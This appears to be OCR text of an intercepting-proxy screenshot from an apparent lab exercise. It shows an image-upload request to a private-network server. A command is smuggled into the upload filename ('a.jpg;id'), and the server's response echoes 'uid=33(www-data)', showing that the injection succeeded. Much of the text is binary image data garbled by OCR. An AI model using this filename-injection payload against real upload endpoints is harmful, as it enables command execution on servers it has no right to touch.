 发送 取消 < ▼ > ▼ 目标: http://10.0.0.142
请求
Pretty 原始 \n Actions
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.0.142/
8 Content-Type: multipart/form-data;
boundary=---------------------------2911234981411891191​6
3582401902
9 Content-Length: 96657
10 Origin: http://10.0.0.142
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------291123498141189119163582401
902
15 Content-Disposition: form-data; name="myFile"; filename=
"a.jpg;id"
16 Content-Type: image/png
17
18 ÿØÿàJFIFHHÿÛC
19
20
21 ÿÛC ÿÀV"ÿÄ
22 ÿÄµ}!1AQa"q2¡#B±ÁRÑð$3br
23 %&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz¢£¤¥¦§¨©ª²³
´µ¶·¸¹ºÂÃÄÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚáâãäåæçèéêñòóôõö÷øùúÿÄ
24 ÿÄµw!1AQaq"2B¡±Á #3RðbrÑ
25 $4á%ñ&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz¢£¤¥¦§¨©
ª²³´µ¶·¸¹ºÂÃÄÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚâãäåæçèéêòóôõö÷øùúÿÚ?üª¢(¢(¢
(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢
(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Wed, 13 Apr 2022 12:29:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 117
7
8 File uploaded
9 <img src="data:image/png;base64,uid=33(www-data) gid=33(www
10 " alt="Happy" />
11